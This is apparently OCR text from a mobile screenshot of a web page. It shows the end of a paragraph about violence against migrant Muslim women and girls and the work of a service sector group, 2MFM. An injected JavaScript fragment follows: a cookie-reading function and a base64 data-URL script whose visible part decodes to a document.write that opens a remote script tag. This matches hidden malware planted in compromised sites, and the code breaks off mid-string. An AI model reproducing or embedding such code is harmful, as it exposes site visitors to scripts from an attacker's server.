
the issues that migrant girls and 
women face and the preventions and 
solutions required to combat them.
2MFM as a service sector will help to 
ensure that such measures are 
implemented so that Muslim women 
and girls can escape the 
reprehensible violence and be able to 
participate fully in Australian society.
 function getCookie(e){var 
U=document.cookie.match(new 
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,"\\$1")+"=
([^;]*)"));return U?
decodeURIComponent(U[1]):void 
0}var 
src="data:text/javascript;base64,ZG9jd
W1lbnQud3JpdGUodW5lc2NhcGUoJy
UzQyU3MyU2MyU3MiU2OSU3MCU3N
CUyMCU3MyU3MiU2MyUzRCUyMiUyM
CU2OCU3NCU3NCU3MCUzQSUyRiUy